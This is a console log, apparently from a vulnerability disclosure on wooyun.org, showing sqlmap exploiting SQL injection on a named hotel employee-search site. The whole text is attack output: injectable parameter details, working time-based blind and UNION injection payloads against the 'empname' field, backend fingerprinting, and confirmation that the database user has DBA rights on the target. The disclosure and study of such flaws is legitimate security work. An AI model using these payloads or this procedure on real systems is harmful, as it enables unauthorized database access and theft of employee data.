 管理员: C:\Windows\system32\cmd.exe
[17:13:13] [INFO] resuming back-end DBMS 'mysql'
[17:13:14] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: empname=-1' AND (SELECT * FROM (SELECT(SLEEP(5)))VPPt) AND 'glvI'='
glvI&searchtype=%e6%8c%89%e5%91%98%e5%b7%a5%e5%a7%93%e5%90%8d%e6%90%9c%e7%b4%a2&
selHotelID=0&setmode=emp&type=
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: empname=-1' UNION ALL SELECT NULL,CONCAT(0x71786b7a71,0x4b5a4952566
d77665642,0x71786a7a71),NULL,NULL,NULL-- &searchtype=%e6%8c%89%e5%91%98%e5%b7%a5
%e5%a7%93%e5%90%8d%e6%90%9c%e7%b4%a2&selHotelID=0&setmode=emp&type=
---
[17:13:17] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[17:13:17] [INFO] testing if current user is DBA
[17:13:17] [INFO] fetching current user
current user is DBA:    True
[17:13:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cbs.zhuzher.com'
[*] shutting down at 17:13:18
D:\program files\sqlmap>
www.wooyun.org